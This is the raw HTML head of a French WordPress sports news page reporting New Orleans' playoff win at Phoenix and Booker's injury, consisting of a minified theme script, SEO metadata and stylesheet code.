_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé</title>
	<link rel="canonical" href="https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé" />
	<meta property="og:description" content="Problème musculaire pour la star des Suns qui sort en 3e période. Ingram avec 37 points traîne les Pélicans Le résultat que vous n&rsquo;attendez pas. Mais pas accidentel, plutôt fortement désiré, remporté panier après panier : La Nouvelle-Orléans gagne à Phoenix 125-114, remporte le match-2 et rend le match du premier tour entre la tête [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2022-04-20T06:29:56+00:00" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#article","isPartOf":{"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé","datePublished":"2022-04-20T06:29:56+00:00","mainEntityOfPage":{"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine"},"wordCount":546,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675.jpg","keywords":["Booker","Des","Éliminatoires","éliminé","gagné","NBA","NouvelleOrléans","Phoenix","résultats","séries"],"articleSection":["Basketball"],"inLanguage":"fr-FR","copyrightYear":"2022","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine","url":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine","name":"Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#primaryimage"},"image":{"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675.jpg","datePublished":"2022-04-20T06:29:56+00:00","breadcrumb":{"@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#primaryimage","url":"https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675.jpg","contentUrl":"https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Basketball","item":"https://spysports.net/basketball"},{"@type":"ListItem","position":2,"name":"Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
